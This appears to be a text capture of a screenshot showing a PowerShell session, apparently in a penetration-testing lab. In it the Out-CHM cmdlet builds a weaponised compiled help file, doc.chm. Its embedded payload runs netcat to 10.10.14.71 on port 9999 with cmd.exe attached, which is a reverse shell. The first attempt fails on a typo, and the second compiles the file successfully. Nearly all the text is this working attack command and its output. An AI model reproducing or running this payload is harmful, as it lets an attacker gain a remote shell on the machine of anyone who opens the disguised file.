 Select Administrator: Windows PowerShell
PS C:\Users\cyber-blackhole\Documents> Out-CHM -Paylod "C:\temp\nc.exe 10.10.14.71 9999 -e cmd.exe" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Out-CHM : A parameter cannot be found that matches parameter name 'Paylod'.
At line:1 char:9
+ Out-CHM -Paylod "C:\temp\nc.exe 10.10.14.71 9999 -e cmd.exe" -HHCPath ...
+         ~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Out-CHM], ParameterBindingException
    + FullyQualifiedErrorId : NamedParameterNotFound,Out-CHM
PS C:\Users\cyber-blackhole\Documents> Out-CHM -Payload "C:\temp\nc.exe 10.10.14.71 9999 -e cmd.exe" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\cyber-blackhole\Documents\doc.chm
Compile time: 0 minutes, 1 second
2       Topics
4       Local links
4       Internet links
0       Graphics
Created c:\Users\cyber-blackhole\Documents\doc.chm, 13,432 bytes
Compression increased file by 266 bytes.
PS C:\Users\cyber-blackhole\Documents> _
Activate Windows
Go to Settings to activate Windows.
EN
18:49
28-03-2020
1